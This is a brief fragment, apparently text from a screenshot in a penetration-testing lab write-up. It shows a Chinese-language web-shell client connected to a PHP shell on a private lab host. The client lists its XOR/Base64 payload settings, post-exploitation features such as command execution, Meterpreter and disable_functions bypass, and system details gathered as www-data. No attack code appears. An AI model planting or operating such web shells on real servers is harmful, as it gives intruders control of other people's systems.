 Url:http://192.168.56.141:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >
完成